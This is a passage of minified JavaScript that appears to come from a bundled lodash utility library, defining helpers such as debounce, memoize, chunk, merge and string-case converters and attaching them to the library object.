					function ea(e, t) {
						return function(n) {
							return null != n && n[e] === t && (t !== o || e in tt(n))
						}
					}

					function ta(e, t, n) {
						return t = Kn(t === o ? e.length - 1 : t, 0),
							function() {
								for (var i = arguments, o = -1, a = Kn(i.length - t, 0), s = r(a); ++o < a;) s[o] = i[t + o];
								o = -1;
								for (var u = r(t + 1); ++o < t;) u[o] = i[o];
								return u[t] = n(s), zt(e, this, u)
							}
					}

					function na(e, t) {
						return t.length < 2 ? e : Xr(e, Oi(t, 0, -1))
					}
					var ra = sa(Di),
						ia = Hn || function(e, t) {
							return jt.setTimeout(e, t)
						},
						oa = sa(Ii);

					function aa(e, t, n) {
						var r = t + "";
						return oa(e, function(e, t) {
							var n = t.length;
							if (!n) return e;
							var r = n - 1;
							return t[r] = (n > 1 ? "& " : "") + t[r], t = t.join(n > 2 ? ", " : " "), e.replace(Me,
								"{\n/* [wrapped with " + t + "] */\n")
						}(r, function(e, t) {
							return Vt(q, function(n) {
								var r = "_." + n[0];
								t & n[1] && !Xt(e, r) && e.push(r)
							}), e.sort()
						}(function(e) {
							var t = e.match(He);
							return t ? t[1].split(Fe) : []
						}(r), n)))
					}

					function sa(e) {
						var t = 0,
							n = 0;
						return function() {
							var r = Qn(),
								i = N - (r - n);
							if (n = r, i > 0) {
								if (++t >= I) return arguments[0]
							} else t = 0;
							return e.apply(o, arguments)
						}
					}

					function ua(e, t) {
						var n = -1,
							r = e.length,
							i = r - 1;
						for (t = t === o ? r : t; ++n < t;) {
							var a = Ei(n, i),
								s = e[a];
							e[a] = e[n], e[n] = s
						}
						return e.length = t, e
					}
					var la = function(e) {
						var t = ss(e, function(e) {
								return n.size === c && n.clear(), e
							}),
							n = t.cache;
						return t
					}(function(e) {
						var t = [];
						return 46 === e.charCodeAt(0) && t.push(""), e.replace(Oe, function(e, n, r, i) {
							t.push(r ? i.replace(We, "$1") : n || e)
						}), t
					});

					function ca(e) {
						if ("string" == typeof e || Ps(e)) return e;
						var t = e + "";
						return "0" == t && 1 / e == -j ? "-0" : t
					}

					function fa(e) {
						if (null != e) {
							try {
								return lt.call(e)
							} catch (e) {}
							try {
								return e + ""
							} catch (e) {}
						}
						return ""
					}

					function ha(e) {
						if (e instanceof yr) return e.clone();
						var t = new mr(e.__wrapped__, e.__chain__);
						return t.__actions__ = ro(e.__actions__), t.__index__ = e.__index__, t.__values__ = e.__values__, t
					}
					var da = xi(function(e, t) {
							return bs(e) ? Fr(e, zr(t, 1, bs, !0)) : []
						}),
						pa = xi(function(e, t) {
							var n = Ta(t);
							return bs(n) && (n = o), bs(e) ? Fr(e, zr(t, 1, bs, !0), Mo(n, 2)) : []
						}),
						ga = xi(function(e, t) {
							var n = Ta(t);
							return bs(n) && (n = o), bs(e) ? Fr(e, zr(t, 1, bs, !0), o, n) : []
						});

					function va(e, t, n) {
						var r = null == e ? 0 : e.length;
						if (!r) return -1;
						var i = null == n ? 0 : Ws(n);
						return i < 0 && (i = Kn(r + i, 0)), sn(e, Mo(t, 3), i)
					}

					function ma(e, t, n) {
						var r = null == e ? 0 : e.length;
						if (!r) return -1;
						var i = r - 1;
						return n !== o && (i = Ws(n), i = n < 0 ? Kn(r + i, 0) : Vn(i, r - 1)), sn(e, Mo(t, 3), i, !0)
					}

					function ya(e) {
						return null != e && e.length ? zr(e, 1) : []
					}

					function _a(e) {
						return e && e.length ? e[0] : o
					}
					var ba = xi(function(e) {
							var t = Jt(e, zi);
							return t.length && t[0] === e[0] ? ri(t) : []
						}),
						wa = xi(function(e) {
							var t = Ta(e),
								n = Jt(e, zi);
							return t === Ta(n) ? t = o : n.pop(), n.length && n[0] === e[0] ? ri(n, Mo(t, 2)) : []
						}),
						Ea = xi(function(e) {
							var t = Ta(e),
								n = Jt(e, zi);
							return (t = "function" == typeof t ? t : o) && n.pop(), n.length && n[0] === e[0] ? ri(n, o, t) : []
						});

					function Ta(e) {
						var t = null == e ? 0 : e.length;
						return t ? e[t - 1] : o
					}
					var xa = xi(Ca);

					function Ca(e, t) {
						return e && e.length && t && t.length ? bi(e, t) : e
					}
					var Sa = Oo(function(e, t) {
						var n = null == e ? 0 : e.length,
							r = Lr(e, t);
						return wi(e, Jt(t, function(e) {
							return Vo(e, n) ? +e : e
						}).sort(eo)), r
					});

					function Aa(e) {
						return null == e ? e : Xn.call(e)
					}
					var Da = xi(function(e) {
							return Hi(zr(e, 1, bs, !0))
						}),
						Ia = xi(function(e) {
							var t = Ta(e);
							return bs(t) && (t = o), Hi(zr(e, 1, bs, !0), Mo(t, 2))
						}),
						Na = xi(function(e) {
							var t = Ta(e);
							return t = "function" == typeof t ? t : o, Hi(zr(e, 1, bs, !0), o, t)
						});

					function Oa(e) {
						if (!e || !e.length) return [];
						var t = 0;
						return e = Gt(e, function(e) {
							if (bs(e)) return t = Kn(e.length, t), !0
						}), vn(t, function(t) {
							return Jt(e, hn(t))
						})
					}

					function ka(e, t) {
						if (!e || !e.length) return [];
						var n = Oa(e);
						return null == t ? n : Jt(n, function(e) {
							return zt(t, o, e)
						})
					}
					var ja = xi(function(e, t) {
							return bs(e) ? Fr(e, t) : []
						}),
						La = xi(function(e) {
							return Bi(Gt(e, bs))
						}),
						Pa = xi(function(e) {
							var t = Ta(e);
							return bs(t) && (t = o), Bi(Gt(e, bs), Mo(t, 2))
						}),
						Ra = xi(function(e) {
							var t = Ta(e);
							return t = "function" == typeof t ? t : o, Bi(Gt(e, bs), o, t)
						}),
						Ma = xi(Oa);
					var Ha = xi(function(e) {
						var t = e.length,
							n = t > 1 ? e[t - 1] : o;
						return ka(e, n = "function" == typeof n ? (e.pop(), n) : o)
					});

					function Fa(e) {
						var t = pr(e);
						return t.__chain__ = !0, t
					}

					function qa(e, t) {
						return t(e)
					}
					var Wa = Oo(function(e) {
						var t = e.length,
							n = t ? e[0] : 0,
							r = this.__wrapped__,
							i = function(t) {
								return Lr(t, e)
							};
						return !(t > 1 || this.__actions__.length) && r instanceof yr && Vo(n) ? ((r = r.slice(n, +n + (t ? 1 : 0)))
							.__actions__.push({
								func: qa,
								args: [i],
								thisArg: o
							}), new mr(r, this.__chain__).thru(function(e) {
								return t && !e.length && e.push(o), e
							})) : this.thru(i)
					});
					var Ua = oo(function(e, t, n) {
						ct.call(e, n) ? ++e[n] : jr(e, n, 1)
					});
					var Ba = ho(va),
						$a = ho(ma);

					function za(e, t) {
						return (ms(e) ? Vt : qr)(e, Mo(t, 3))
					}

					function Ka(e, t) {
						return (ms(e) ? Qt : Wr)(e, Mo(t, 3))
					}
					var Va = oo(function(e, t, n) {
						ct.call(e, n) ? e[n].push(t) : jr(e, n, [t])
					});
					var Qa = xi(function(e, t, n) {
							var i = -1,
								o = "function" == typeof t,
								a = _s(e) ? r(e.length) : [];
							return qr(e, function(e) {
								a[++i] = o ? zt(t, e, n) : ii(e, t, n)
							}), a
						}),
						Ya = oo(function(e, t, n) {
							jr(e, n, t)
						});

					function Ga(e, t) {
						return (ms(e) ? Jt : di)(e, Mo(t, 3))
					}
					var Xa = oo(function(e, t, n) {
						e[n ? 0 : 1].push(t)
					}, function() {
						return [
							[],
							[]
						]
					});
					var Za = xi(function(e, t) {
							if (null == e) return [];
							var n = t.length;
							return n > 1 && Qo(e, t[0], t[1]) ? t = [] : n > 2 && Qo(t[0], t[1], t[2]) && (t = [t[0]]), yi(e, zr(t, 1),
								[])
						}),
						Ja = Mn || function() {
							return jt.Date.now()
						};

					function es(e, t, n) {
						return t = n ? o : t, t = e && null == t ? e.length : t, So(e, x, o, o, o, o, t)
					}

					function ts(e, t) {
						var n;
						if ("function" != typeof t) throw new it(u);
						return e = Ws(e),
							function() {
								return --e > 0 && (n = t.apply(this, arguments)), e <= 1 && (t = o), n
							}
					}
					var ns = xi(function(e, t, n) {
							var r = m;
							if (n.length) {
								var i = Dn(n, Ro(ns));
								r |= E
							}
							return So(e, r, t, n, i)
						}),
						rs = xi(function(e, t, n) {
							var r = m | y;
							if (n.length) {
								var i = Dn(n, Ro(rs));
								r |= E
							}
							return So(t, r, e, n, i)
						});

					function is(e, t, n) {
						var r, i, a, s, l, c, f = 0,
							h = !1,
							d = !1,
							p = !0;
						if ("function" != typeof e) throw new it(u);

						function g(t) {
							var n = r,
								a = i;
							return r = i = o, f = t, s = e.apply(a, n)
						}

						function v(e) {
							var n = e - c;
							return c === o || n >= t || n < 0 || d && e - f >= a
						}

						function m() {
							var e = Ja();
							if (v(e)) return y(e);
							l = ia(m, function(e) {
								var n = t - (e - c);
								return d ? Vn(n, a - (e - f)) : n
							}(e))
						}

						function y(e) {
							return l = o, p && r ? g(e) : (r = i = o, s)
						}

						function _() {
							var e = Ja(),
								n = v(e);
							if (r = arguments, i = this, c = e, n) {
								if (l === o) return function(e) {
									return f = e, l = ia(m, t), h ? g(e) : s
								}(c);
								if (d) return l = ia(m, t), g(c)
							}
							return l === o && (l = ia(m, t)), s
						}
						return t = Bs(t) || 0, As(n) && (h = !!n.leading, a = (d = "maxWait" in n) ? Kn(Bs(n.maxWait) || 0, t) : a,
							p = "trailing" in n ? !!n.trailing : p), _.cancel = function() {
							l !== o && Gi(l), f = 0, r = c = i = l = o
						}, _.flush = function() {
							return l === o ? s : y(Ja())
						}, _
					}
					var os = xi(function(e, t) {
							return Hr(e, 1, t)
						}),
						as = xi(function(e, t, n) {
							return Hr(e, Bs(t) || 0, n)
						});

					function ss(e, t) {
						if ("function" != typeof e || null != t && "function" != typeof t) throw new it(u);
						var n = function() {
							var r = arguments,
								i = t ? t.apply(this, r) : r[0],
								o = n.cache;
							if (o.has(i)) return o.get(i);
							var a = e.apply(this, r);
							return n.cache = o.set(i, a) || o, a
						};
						return n.cache = new(ss.Cache || wr), n
					}

					function us(e) {
						if ("function" != typeof e) throw new it(u);
						return function() {
							var t = arguments;
							switch (t.length) {
								case 0:
									return !e.call(this);
								case 1:
									return !e.call(this, t[0]);
								case 2:
									return !e.call(this, t[0], t[1]);
								case 3:
									return !e.call(this, t[0], t[1], t[2])
							}
							return !e.apply(this, t)
						}
					}
					ss.Cache = wr;
					var ls = Qi(function(e, t) {
							var n = (t = 1 == t.length && ms(t[0]) ? Jt(t[0], mn(Mo())) : Jt(zr(t, 1), mn(Mo()))).length;
							return xi(function(r) {
								for (var i = -1, o = Vn(r.length, n); ++i < o;) r[i] = t[i].call(this, r[i]);
								return zt(e, this, r)
							})
						}),
						cs = xi(function(e, t) {
							var n = Dn(t, Ro(cs));
							return So(e, E, o, t, n)
						}),
						fs = xi(function(e, t) {
							var n = Dn(t, Ro(fs));
							return So(e, T, o, t, n)
						}),
						hs = Oo(function(e, t) {
							return So(e, C, o, o, o, t)
						});

					function ds(e, t) {
						return e === t || e != e && t != t
					}
					var ps = wo(ei),
						gs = wo(function(e, t) {
							return e >= t
						}),
						vs = oi(function() {
							return arguments
						}()) ? oi : function(e) {
							return Ds(e) && ct.call(e, "callee") && !Lt.call(e, "callee")
						},
						ms = r.isArray,
						ys = Ft ? mn(Ft) : function(e) {
							return Ds(e) && Jr(e) == ue
						};

					function _s(e) {
						return null != e && Ss(e.length) && !xs(e)
					}

					function bs(e) {
						return Ds(e) && _s(e)
					}
					var ws = Un || Bu,
						Es = qt ? mn(qt) : function(e) {
							return Ds(e) && Jr(e) == z
						};

					function Ts(e) {
						if (!Ds(e)) return !1;
						var t = Jr(e);
						return t == V || t == K || "string" == typeof e.message && "string" == typeof e.name && !Os(e)
					}

					function xs(e) {
						if (!As(e)) return !1;
						var t = Jr(e);
						return t == Q || t == Y || t == B || t == ee
					}

					function Cs(e) {
						return "number" == typeof e && e == Ws(e)
					}

					function Ss(e) {
						return "number" == typeof e && e > -1 && e % 1 == 0 && e <= L
					}

					function As(e) {
						var t = typeof e;
						return null != e && ("object" == t || "function" == t)
					}

					function Ds(e) {
						return null != e && "object" == typeof e
					}
					var Is = Wt ? mn(Wt) : function(e) {
						return Ds(e) && Bo(e) == G
					};

					function Ns(e) {
						return "number" == typeof e || Ds(e) && Jr(e) == X
					}

					function Os(e) {
						if (!Ds(e) || Jr(e) != J) return !1;
						var t = Ot(e);
						if (null === t) return !0;
						var n = ct.call(t, "constructor") && t.constructor;
						return "function" == typeof n && n instanceof n && lt.call(n) == pt
					}
					var ks = Ut ? mn(Ut) : function(e) {
						return Ds(e) && Jr(e) == te
					};
					var js = Bt ? mn(Bt) : function(e) {
						return Ds(e) && Bo(e) == ne
					};

					function Ls(e) {
						return "string" == typeof e || !ms(e) && Ds(e) && Jr(e) == re
					}

					function Ps(e) {
						return "symbol" == typeof e || Ds(e) && Jr(e) == ie
					}
					var Rs = $t ? mn($t) : function(e) {
						return Ds(e) && Ss(e.length) && !!St[Jr(e)]
					};
					var Ms = wo(hi),
						Hs = wo(function(e, t) {
							return e <= t
						});

					function Fs(e) {
						if (!e) return [];
						if (_s(e)) return Ls(e) ? jn(e) : ro(e);
						if (Ht && e[Ht]) return function(e) {
							for (var t, n = []; !(t = e.next()).done;) n.push(t.value);
							return n
						}(e[Ht]());
						var t = Bo(e);
						return (t == G ? Sn : t == ne ? Nn : du)(e)
					}

					function qs(e) {
						return e ? (e = Bs(e)) === j || e === -j ? (e < 0 ? -1 : 1) * P : e == e ? e : 0 : 0 === e ? e : 0
					}

					function Ws(e) {
						var t = qs(e),
							n = t % 1;
						return t == t ? n ? t - n : t : 0
					}

					function Us(e) {
						return e ? Pr(Ws(e), 0, M) : 0
					}

					function Bs(e) {
						if ("number" == typeof e) return e;
						if (Ps(e)) return R;
						if (As(e)) {
							var t = "function" == typeof e.valueOf ? e.valueOf() : e;
							e = As(t) ? t + "" : t
						}
						if ("string" != typeof e) return 0 === e ? e : +e;
						e = e.replace(Le, "");
						var n = ze.test(e);
						return n || Ve.test(e) ? Nt(e.slice(2), n ? 2 : 8) : $e.test(e) ? R : +e
					}

					function $s(e) {
						return io(e, ou(e))
					}

					function zs(e) {
						return null == e ? "" : Mi(e)
					}
					var Ks = ao(function(e, t) {
							if (Zo(t) || _s(t)) io(t, iu(t), e);
							else
								for (var n in t) ct.call(t, n) && Ir(e, n, t[n])
						}),
						Vs = ao(function(e, t) {
							io(t, ou(t), e)
						}),
						Qs = ao(function(e, t, n, r) {
							io(t, ou(t), e, r)
						}),
						Ys = ao(function(e, t, n, r) {
							io(t, iu(t), e, r)
						}),
						Gs = Oo(Lr);
					var Xs = xi(function(e, t) {
							e = tt(e);
							var n = -1,
								r = t.length,
								i = r > 2 ? t[2] : o;
							for (i && Qo(t[0], t[1], i) && (r = 1); ++n < r;)
								for (var a = t[n], s = ou(a), u = -1, l = s.length; ++u < l;) {
									var c = s[u],
										f = e[c];
									(f === o || ds(f, st[c]) && !ct.call(e, c)) && (e[c] = a[c])
								}
							return e
						}),
						Zs = xi(function(e) {
							return e.push(o, Do), zt(su, o, e)
						});

					function Js(e, t, n) {
						var r = null == e ? o : Xr(e, t);
						return r === o ? n : r
					}

					function eu(e, t) {
						return null != e && $o(e, t, ni)
					}
					var tu = vo(function(e, t, n) {
							null != t && "function" != typeof t.toString && (t = dt.call(t)), e[t] = n
						}, Au(Nu)),
						nu = vo(function(e, t, n) {
							null != t && "function" != typeof t.toString && (t = dt.call(t)), ct.call(e, t) ? e[t].push(n) : e[t] = [n]
						}, Mo),
						ru = xi(ii);

					function iu(e) {
						return _s(e) ? xr(e) : ci(e)
					}

					function ou(e) {
						return _s(e) ? xr(e, !0) : fi(e)
					}
					var au = ao(function(e, t, n) {
							vi(e, t, n)
						}),
						su = ao(function(e, t, n, r) {
							vi(e, t, n, r)
						}),
						uu = Oo(function(e, t) {
							var n = {};
							if (null == e) return n;
							var r = !1;
							t = Jt(t, function(t) {
								return t = Vi(t, e), r || (r = t.length > 1), t
							}), io(e, jo(e), n), r && (n = Rr(n, h | d | p, Io));
							for (var i = t.length; i--;) Fi(n, t[i]);
							return n
						});
					var lu = Oo(function(e, t) {
						return null == e ? {} : function(e, t) {
							return _i(e, t, function(t, n) {
								return eu(e, n)
							})
						}(e, t)
					});

					function cu(e, t) {
						if (null == e) return {};
						var n = Jt(jo(e), function(e) {
							return [e]
						});
						return t = Mo(t), _i(e, n, function(e, n) {
							return t(e, n[0])
						})
					}
					var fu = Co(iu),
						hu = Co(ou);

					function du(e) {
						return null == e ? [] : yn(e, iu(e))
					}
					var pu = co(function(e, t, n) {
						return t = t.toLowerCase(), e + (n ? gu(t) : t)
					});

					function gu(e) {
						return Tu(zs(e).toLowerCase())
					}

					function vu(e) {
						return (e = zs(e)) && e.replace(Ye, En).replace(_t, "")
					}
					var mu = co(function(e, t, n) {
							return e + (n ? "-" : "") + t.toLowerCase()
						}),
						yu = co(function(e, t, n) {
							return e + (n ? " " : "") + t.toLowerCase()
						}),
						_u = lo("toLowerCase");
					var bu = co(function(e, t, n) {
						return e + (n ? "_" : "") + t.toLowerCase()
					});
					var wu = co(function(e, t, n) {
						return e + (n ? " " : "") + Tu(t)
					});
					var Eu = co(function(e, t, n) {
							return e + (n ? " " : "") + t.toUpperCase()
						}),
						Tu = lo("toUpperCase");

					function xu(e, t, n) {
						return e = zs(e), (t = n ? o : t) === o ? function(e) {
							return Tt.test(e)
						}(e) ? function(e) {
							return e.match(wt) || []
						}(e) : function(e) {
							return e.match(qe) || []
						}(e) : e.match(t) || []
					}
					var Cu = xi(function(e, t) {
							try {
								return zt(e, o, t)
							} catch (e) {
								return Ts(e) ? e : new Ze(e)
							}
						}),
						Su = Oo(function(e, t) {
							return Vt(t, function(t) {
								t = ca(t), jr(e, t, ns(e[t], e))
							}), e
						});

					function Au(e) {
						return function() {
							return e
						}
					}
					var Du = po(),
						Iu = po(!0);

					function Nu(e) {
						return e
					}

					function Ou(e) {
						return li("function" == typeof e ? e : Rr(e, h))
					}
					var ku = xi(function(e, t) {
							return function(n) {
								return ii(n, e, t)
							}
						}),
						ju = xi(function(e, t) {
							return function(n) {
								return ii(e, n, t)
							}
						});

					function Lu(e, t, n) {
						var r = iu(t),
							i = Gr(t, r);
						null != n || As(t) && (i.length || !r.length) || (n = t, t = e, e = this, i = Gr(t, iu(t)));
						var o = !(As(n) && "chain" in n && !n.chain),
							a = xs(e);
						return Vt(i, function(n) {
							var r = t[n];
							e[n] = r, a && (e.prototype[n] = function() {
								var t = this.__chain__;
								if (o || t) {
									var n = e(this.__wrapped__);
									return (n.__actions__ = ro(this.__actions__)).push({
										func: r,
										args: arguments,
										thisArg: e
									}), n.__chain__ = t, n
								}
								return r.apply(e, en([this.value()], arguments))
							})
						}), e
					}

					function Pu() {}
					var Ru = yo(Jt),
						Mu = yo(Yt),
						Hu = yo(rn);

					function Fu(e) {
						return Yo(e) ? hn(ca(e)) : function(e) {
							return function(t) {
								return Xr(t, e)
							}
						}(e)
					}
					var qu = bo(),
						Wu = bo(!0);

					function Uu() {
						return []
					}

					function Bu() {
						return !1
					}
					var $u = mo(function(e, t) {
							return e + t
						}, 0),
						zu = To("ceil"),
						Ku = mo(function(e, t) {
							return e / t
						}, 1),
						Vu = To("floor");
					var Qu, Yu = mo(function(e, t) {
							return e * t
						}, 1),
						Gu = To("round"),
						Xu = mo(function(e, t) {
							return e - t
						}, 0);
					return pr.after = function(e, t) {
							if ("function" != typeof t) throw new it(u);
							return e = Ws(e),
								function() {
									if (--e < 1) return t.apply(this, arguments)
								}
						}, pr.ary = es, pr.assign = Ks, pr.assignIn = Vs, pr.assignInWith = Qs, pr.assignWith = Ys, pr.at = Gs, pr.before =
						ts, pr.bind = ns, pr.bindAll = Su, pr.bindKey = rs, pr.castArray = function() {
							if (!arguments.length) return [];
							var e = arguments[0];
							return ms(e) ? e : [e]
						}, pr.chain = Fa, pr.chunk = function(e, t, n) {
							t = (n ? Qo(e, t, n) : t === o) ? 1 : Kn(Ws(t), 0);
							var i = null == e ? 0 : e.length;
							if (!i || t < 1) return [];
							for (var a = 0, s = 0, u = r(Fn(i / t)); a < i;) u[s++] = Oi(e, a, a += t);
							return u
						}, pr.compact = function(e) {
							for (var t = -1, n = null == e ? 0 : e.length, r = 0, i = []; ++t < n;) {
								var o = e[t];
								o && (i[r++] = o)
							}
							return i
						}, pr.concat = function() {
							var e = arguments.length;
							if (!e) return [];
							for (var t = r(e - 1), n = arguments[0], i = e; i--;) t[i - 1] = arguments[i];
							return en(ms(n) ? ro(n) : [n], zr(t, 1))
						}, pr.cond = function(e) {
							var t = null == e ? 0 : e.length,
								n = Mo();
							return e = t ? Jt(e, function(e) {
								if ("function" != typeof e[1]) throw new it(u);
								return [n(e[0]), e[1]]
							}) : [], xi(function(n) {
								for (var r = -1; ++r < t;) {
									var i = e[r];
									if (zt(i[0], this, n)) return zt(i[1], this, n)
								}
							})
						}, pr.conforms = function(e) {
							return function(e) {
								var t = iu(e);
								return function(n) {
									return Mr(n, e, t)
								}
							}(Rr(e, h))
						}, pr.constant = Au, pr.countBy = Ua, pr.create = function(e, t) {
							var n = gr(e);
							return null == t ? n : kr(n, t)
						}, pr.curry = function e(t, n, r) {
							var i = So(t, b, o, o, o, o, o, n = r ? o : n);
							return i.placeholder = e.placeholder, i
						}, pr.curryRight = function e(t, n, r) {
							var i = So(t, w, o, o, o, o, o, n = r ? o : n);
							return i.placeholder = e.placeholder, i
						}, pr.debounce = is, pr.defaults = Xs, pr.defaultsDeep = Zs, pr.defer = os, pr.delay = as, pr.difference =
						da, pr.differenceBy = pa, pr.differenceWith = ga, pr.drop = function(e, t, n) {
							var r = null == e ? 0 : e.length;
							return r ? Oi(e, (t = n || t === o ? 1 : Ws(t)) < 0 ? 0 : t, r) : []
						}, pr.dropRight = function(e, t, n) {
							var r = null == e ? 0 : e.length;
							return r ? Oi(e, 0, (t = r - (t = n || t === o ? 1 : Ws(t))) < 0 ? 0 : t) : []
						}, pr.dropRightWhile = function(e, t) {
							return e && e.length ? Wi(e, Mo(t, 3), !0, !0) : []
						}, pr.dropWhile = function(e, t) {
							return e && e.length ? Wi(e, Mo(t, 3), !0) : []
						}, pr.fill = function(e, t, n, r) {
							var i = null == e ? 0 : e.length;
							return i ? (n && "number" != typeof n && Qo(e, t, n) && (n = 0, r = i), function(e, t, n, r) {
								var i = e.length;
								for ((n = Ws(n)) < 0 && (n = -n > i ? 0 : i + n), (r = r === o || r > i ? i : Ws(r)) < 0 && (r += i), r =
									n > r ? 0 : Us(r); n < r;) e[n++] = t;
								return e
							}(e, t, n, r)) : []
						}, pr.filter = function(e, t) {
							return (ms(e) ? Gt : $r)(e, Mo(t, 3))
						}, pr.flatMap = function(e, t) {
							return zr(Ga(e, t), 1)
						}, pr.flatMapDeep = function(e, t) {
							return zr(Ga(e, t), j)
						}, pr.flatMapDepth = function(e, t, n) {
							return n = n === o ? 1 : Ws(n), zr(Ga(e, t), n)
						}, pr.flatten = ya, pr.flattenDeep = function(e) {
							return null != e && e.length ? zr(e, j) : []
						}, pr.flattenDepth = function(e, t) {
							return null != e && e.length ? zr(e, t = t === o ? 1 : Ws(t)) : []
						}, pr.flip = function(e) {
							return So(e, S)
						}, pr.flow = Du, pr.flowRight = Iu, pr.fromPairs = function(e) {
							for (var t = -1, n = null == e ? 0 : e.length, r = {}; ++t < n;) {
								var i = e[t];
								r[i[0]] = i[1]
							}
							return r
						}, pr.functions = function(e) {
							return null == e ? [] : Gr(e, iu(e))
						}, pr.functionsIn = function(e) {
							return null == e ? [] : Gr(e, ou(e))
						}, pr.groupBy = Va, pr.initial = function(e) {
							return null != e && e.length ? Oi(e, 0, -1) : []
						}, pr.intersection = ba, pr.intersectionBy = wa, pr.intersectionWith = Ea, pr.invert = tu, pr.invertBy = nu,
						pr.invokeMap = Qa, pr.iteratee = Ou, pr.keyBy = Ya, pr.keys = iu, pr.keysIn = ou, pr.map = Ga, pr.mapKeys =
						function(e, t) {
							var n = {};
							return t = Mo(t, 3), Qr(e, function(e, r, i) {
								jr(n, t(e, r, i), e)
							}), n
						}, pr.mapValues = function(e, t) {
							var n = {};
							return t = Mo(t, 3), Qr(e, function(e, r, i) {
								jr(n, r, t(e, r, i))
							}), n
						}, pr.matches = function(e) {
							return pi(Rr(e, h))
						}, pr.matchesProperty = function(e, t) {
							return gi(e, Rr(t, h))
						}, pr.memoize = ss, pr.merge = au, pr.mergeWith = su, pr.method = ku, pr.methodOf = ju, pr.mixin = Lu, pr.negate =
						us, pr.nthArg = function(e) {
							return e = Ws(e), xi(function(t) {
								return mi(t, e)
							})
						}, pr.omit = uu, pr.omitBy = function(e, t) {
							return cu(e, us(Mo(t)))
						}, pr.once = function(e) {
							return ts(2, e)
						}, pr.orderBy = function(e, t, n, r) {
							return null == e ? [] : (ms(t) || (t = null == t ? [] : [t]), ms(n = r ? o : n) || (n = null == n ? [] : [n]),
								yi(e, t, n))
						}, pr.over = Ru, pr.overArgs = ls, pr.overEvery = Mu, pr.overSome = Hu, pr.partial = cs, pr.partialRight =
						fs, pr.partition = Xa, pr.pick = lu, pr.pickBy = cu, pr.property = Fu, pr.propertyOf = function(e) {
							return function(t) {
								return null == e ? o : Xr(e, t)
							}
						}, pr.pull = xa, pr.pullAll = Ca, pr.pullAllBy = function(e, t, n) {
							return e && e.length && t && t.length ? bi(e, t, Mo(n, 2)) : e
						}, pr.pullAllWith = function(e, t, n) {
							return e && e.length && t && t.length ? bi(e, t, o, n) : e
						}, pr.pullAt = Sa, pr.range = qu, pr.rangeRight = Wu, pr.rearg = hs, pr.reject = function(e, t) {
							return (ms(e) ? Gt : $r)(e, us(Mo(t, 3)))
						}, pr.remove = function(e, t) {
							var n = [];
							if (!e || !e.length) return n;
							var r = -1,
								i = [],
								o = e.length;
							for (t = Mo(t, 3); ++r < o;) {
								var a = e[r];
								t(a, r, e) && (n.push(a), i.push(r))
							}
							return wi(e, i), n
						}, pr.rest = function(e, t) {
							if ("function" != typeof e) throw new it(u);
							return xi(e, t = t === o ? t : Ws(t))
						}, pr.reverse = Aa, pr.sampleSize = function(e, t, n) {
							return t = (n ? Qo(e, t, n) : t === o) ? 1 : Ws(t), (ms(e) ? Sr : Si)(e, t)
						}, pr.set = function(e, t, n) {
							return null == e ? e : Ai(e, t, n)
						}, pr.setWith = function(e, t, n, r) {
							return r = "function" == typeof r ? r : o, null == e ? e : Ai(e, t, n, r)
						}, pr.shuffle = function(e) {
							return (ms(e) ? Ar : Ni)(e)
						}, pr.slice = function(e, t, n) {
							var r = null == e ? 0 : e.length;
							return r ? (n && "number" != typeof n && Qo(e, t, n) ? (t = 0, n = r) : (t = null == t ? 0 : Ws(t), n = n ===
								o ? r : Ws(n)), Oi(e, t, n)) : []
						}, pr.sortBy = Za, pr.sortedUniq = function(e) {
							return e && e.length ? Pi(e) : []
						}, pr.sortedUniqBy = function(e, t) {
							return e && e.length ? Pi(e, Mo(t, 2)) : []
						}, pr.split = function(e, t, n) {
							return n && "number" != typeof n && Qo(e, t, n) && (t = n = o), (n = n === o ? M : n >>> 0) ? (e = zs(e)) &&
								("string" == typeof t || null != t && !ks(t)) && !(t = Mi(t)) && Cn(e) ? Yi(jn(e), 0, n) : e.split(t, n) :
								[]
						}, pr.spread = function(e, t) {
							if ("function" != typeof e) throw new it(u);
							return t = null == t ? 0 : Kn(Ws(t), 0), xi(function(n) {
								var r = n[t],
									i = Yi(n, 0, t);
								return r && en(i, r), zt(e, this, i)
							})
						}, pr.tail = function(e) {
							var t = null == e ? 0 : e.length;
							return t ? Oi(e, 1, t) : []
						}, pr.take = function(e, t, n) {
							return e && e.length ? Oi(e, 0, (t = n || t === o ? 1 : Ws(t)) < 0 ? 0 : t) : []
						}, pr.takeRight = function(e, t, n) {
							var r = null == e ? 0 : e.length;
							return r ? Oi(e, (t = r - (t = n || t === o ? 1 : Ws(t))) < 0 ? 0 : t, r) : []
						}, pr.takeRightWhile = function(e, t) {
							return e && e.length ? Wi(e, Mo(t, 3), !1, !0) : []
						}, pr.takeWhile = function(e, t) {
							return e && e.length ? Wi(e, Mo(t, 3)) : []
						}, pr.tap = function(e, t) {
							return t(e), e
						}, pr.throttle = function(e, t, n) {
							var r = !0,
								i = !0;
							if ("function" != typeof e) throw new it(u);
							return As(n) && (r = "leading" in n ? !!n.leading : r, i = "trailing" in n ? !!n.trailing : i), is(e, t, {
								leading: r,
								maxWait: t,
								trailing: i
							})
						}, pr.thru = qa, pr.toArray = Fs, pr.toPairs = fu, pr.toPairsIn = hu, pr.toPath = function(e) {
							return ms(e) ? Jt(e, ca) : Ps(e) ? [e] : ro(la(zs(e)))
						}, pr.toPlainObject = $s, pr.transform = function(e, t, n) {
							var r = ms(e),
								i = r || ws(e) || Rs(e);
							if (t = Mo(t, 4), null == n) {
								var o = e && e.constructor;
								n = i ? r ? new o : [] : As(e) && xs(o) ? gr(Ot(e)) : {}
							}
							return (i ? Vt : Qr)(e, function(e, r, i) {
								return t(n, e, r, i)
							}), n
						}, pr.unary = function(e) {
							return es(e, 1)
						}, pr.union = Da, pr.unionBy = Ia, pr.unionWith = Na, pr.uniq = function(e) {
							return e && e.length ? Hi(e) : []
						}, pr.uniqBy = function(e, t) {
							return e && e.length ? Hi(e, Mo(t, 2)) : []
						}, pr.uniqWith = function(e, t) {
							return t = "function" == typeof t ? t : o, e && e.length ? Hi(e, o, t) : []
						}, pr.unset = function(e, t) {
							return null == e || Fi(e, t)
						}, pr.unzip = Oa, pr.unzipWith = ka, pr.update = function(e, t, n) {
							return null == e ? e : qi(e, t, Ki(n))
						}, pr.updateWith = function(e, t, n, r) {
							return r = "function" == typeof r ? r : o, null == e ? e : qi(e, t, Ki(n), r)
						}, pr.values = du, pr.valuesIn = function(e) {
							return null == e ? [] : yn(e, ou(e))
						}, pr.without = ja, pr.words = xu, pr.wrap = function(e, t) {
							return cs(Ki(t), e)
